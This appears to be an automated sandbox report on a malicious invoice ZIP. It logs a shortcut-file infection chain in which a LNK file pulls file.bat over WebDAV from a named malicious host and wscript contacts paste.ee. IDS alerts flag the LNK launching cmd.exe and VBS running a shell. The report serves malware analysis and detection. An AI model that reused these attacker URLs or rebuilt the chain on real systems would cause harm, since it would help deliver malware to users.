User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 0 Version: 109.0.1518.115 Modules
| |||||||||||||||
Total events
71 291
Read events
70 829
Write events
387
Delete events
75
Modification events
| (PID) Process: | (1288) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (1288) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (1288) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\182\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (1288) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\phacker.zip | |||
| (PID) Process: | (1288) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\Win7-KB3191566-x86.zip | |||
| (PID) Process: | (1288) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\curl-8.5.0_1-win32-mingw.zip | |||
| (PID) Process: | (1288) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\INVOICE-TBSACOPMSKAS (1).zip | |||
| (PID) Process: | (1288) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (1288) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (1288) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
Executable files
0
Suspicious files
8
Text files
18
Unknown types
10
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2904 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\dc9ab8d4-285f-40bb-a51d-858f67f9d8db.tmp | — | |
MD5:— | SHA256:— | |||
| 2904 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old~RF1c4ba7.TMP | — | |
MD5:— | SHA256:— | |||
| 2904 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 2904 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old~RF1c4c33.TMP | — | |
MD5:— | SHA256:— | |||
| 2904 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old | — | |
MD5:— | SHA256:— | |||
| 2904 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old~RF1c4c43.TMP | — | |
MD5:— | SHA256:— | |||
| 2904 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\LOG.old~RF1c4c81.TMP | — | |
MD5:— | SHA256:— | |||
| 2904 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\LOG.old | — | |
MD5:— | SHA256:— | |||
| 2904 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgeCoupons\coupons_data.db\LOG.old~RF1c4bb6.TMP | — | |
MD5:B1E05B031BC39D74E7AC1CA69AC72F82 | SHA256:899DE7900989F710A925E38FA5AE4EA2C3B0EF47A1FEEFBF9EB57C21FA513A8E | |||
| 2904 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Local State~RF1c4aeb.TMP | — | |
MD5:6EB6B80193BBD69C1814A257B64541C3 | SHA256:C241C44AE5D29F84DEBE35F27D4C419DA1EDCE86399E9F55940EE8250286B86A | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
45
TCP/UDP connections
33
DNS requests
21
Threats
30
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|


828 | svchost.exe | PROPFIND | 207 | 95.179.139.77:9809 | http://surgical-farming-ca.com:9809/google | unknown | — | — | unknown |
828 | svchost.exe | PROPFIND | 207 | 95.179.139.77:9809 | http://surgical-farming-ca.com:9809/google | unknown | — | — | unknown |
828 | svchost.exe | PROPFIND | 207 | 95.179.139.77:9809 | http://surgical-farming-ca.com:9809/google | unknown | — | — | unknown |
828 | svchost.exe | PROPFIND | 207 | 95.179.139.77:9809 | http://surgical-farming-ca.com:9809/google | unknown | — | — | unknown |
828 | svchost.exe | PROPFIND | 207 | 95.179.139.77:9809 | http://surgical-farming-ca.com:9809/google/INVOICE | unknown | — | — | unknown |
828 | svchost.exe | PROPFIND | 207 | 95.179.139.77:9809 | http://surgical-farming-ca.com:9809/google/INVOICE | unknown | — | — | unknown |
828 | svchost.exe | PROPFIND | 404 | 95.179.139.77:9809 | http://surgical-farming-ca.com:9809/google/INVOICE/Thumbs.db | unknown | — | — | unknown |
828 | svchost.exe | PROPFIND | 404 | 95.179.139.77:9809 | http://surgical-farming-ca.com:9809/google/INVOICE/desktop.ini | unknown | — | — | unknown |
828 | svchost.exe | PROPFIND | 207 | 95.179.139.77:9809 | http://surgical-farming-ca.com:9809/google/file.bat | unknown | — | — | unknown |

828 | svchost.exe | PROPFIND | 207 | 95.179.139.77:9809 | http://surgical-farming-ca.com:9809/google/INVOICE/INVOICE-RVBSAHOP.lnk | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
1288 | WinRAR.exe | 95.179.139.77:9809 | surgical-farming-ca.com | AS-CHOOPA | NL | unknown |
828 | svchost.exe | 95.179.139.77:9809 | surgical-farming-ca.com | AS-CHOOPA | NL | unknown |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
1308 | wscript.exe | 188.114.97.3:443 | paste.ee | CLOUDFLARENET | NL | unknown |
2904 | msedge.exe | 239.255.255.250:1900 | — | — | — | unknown |
1308 | wscript.exe | 217.20.57.23:80 | ctldl.windowsupdate.com | — | US | unknown |
3732 | msedge.exe | 13.107.42.16:443 | config.edge.skype.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
3732 | msedge.exe | 13.107.21.239:443 | edge.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | unknown |

3732 | msedge.exe | 70.38.21.234:443 | s2r.tn | IWEB-AS | CA | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
surgical-farming-ca.com |
| unknown |
paste.ee |
| shared |
ctldl.windowsupdate.com |
| whitelisted |
s2r.tn |
| unknown |
config.edge.skype.com |
| whitelisted |
edge.microsoft.com |
| whitelisted |
ocsp.pki.goog |
| whitelisted |
www.bing.com |
| whitelisted |
uploaddeimagens.com.br |
| shared |
msedgeextensions.sf.tlu.dl.delivery.mp.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|

— | — | Misc activity | ET HUNTING Successful PROPFIND Response for Application Media Type |
— | — | Misc activity | ET INFO LNK File Downloaded via HTTP |
— | — | Potential Corporate Privacy Violation | POLICY [ANY.RUN] A suspicious Lnk file was downloaded causing the exe file to be executed |
— | — | Potential Corporate Privacy Violation | POLICY [ANY.RUN] A suspicious Lnk file was downloaded containing a command shell launch (cmd.exe) |
— | — | Potential Corporate Privacy Violation | POLICY [ANY.RUN] A suspicious Lnk file leading to a WebDAV resource was downloaded |
828 | svchost.exe | Potential Corporate Privacy Violation | POLICY [ANY.RUN] Retrieves Properties of a Lnk file via WebDAV |
828 | svchost.exe | Misc activity | ET HUNTING Successful PROPFIND Response for Application Media Type |
828 | svchost.exe | Misc activity | ET HUNTING Successful PROPFIND Response for Application Media Type |
828 | svchost.exe | Misc activity | ET HUNTING Successful PROPFIND Response for Application Media Type |
828 | svchost.exe | A suspicious string was detected | SUSPICIOUS [ANY.RUN] VBS is used to run Shell |
3 ETPRO signatures available at the full report